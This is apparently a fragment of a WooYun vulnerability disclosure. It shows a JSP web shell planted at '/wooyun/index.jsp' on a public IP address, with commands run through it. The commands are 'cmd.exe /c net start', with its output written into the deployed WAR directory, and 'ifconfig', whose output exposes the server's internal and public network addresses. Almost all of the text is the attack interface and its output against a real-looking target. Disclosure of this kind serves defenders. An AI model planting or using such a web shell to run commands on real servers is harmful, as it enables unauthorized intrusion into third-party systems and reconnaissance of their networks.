 221.7.13.160/wooyun/index.jsp
Execute Program »
Parameter
cmd.exe /c net start > /chnesb/domains/esbdomain1/servers/EsbServer/tmp/_WL_user/wooyun/gkkkzz/war/Log.txt Execute
Execute Shell »
Parameter
ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:50:56:8B:1B:98
inet addr:192.168.164.173 Bcast:192.168.167.255 Mask:255.255.248.0
inet6 addr: fe80::250:56ff:fe8b:1b98/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:23911171 errors:0 dropped:0 overruns:0 frame:0
TX packets:543216 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1676697621 (1.5 GiB) TX bytes:506499149 (483.0 MiB)
eth1 Link encap:Ethernet HWaddr 00:50:56:8B:77:29
inet addr:222.248.61.232 Bcast:222.248.61.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe8b:7729/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:64361800 errors:0 dropped:0 overruns:0 frame:0
TX packets:3709 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4616739274 (4.2 GiB) TX bytes:679807 (663.8 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:31980270 errors:0 dropped:0 overruns:0 frame:0
TX packets:31980270 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:8542519407 (7.9 GiB) TX bytes:8542519407 (7.9 GiB)
www.wooyun.org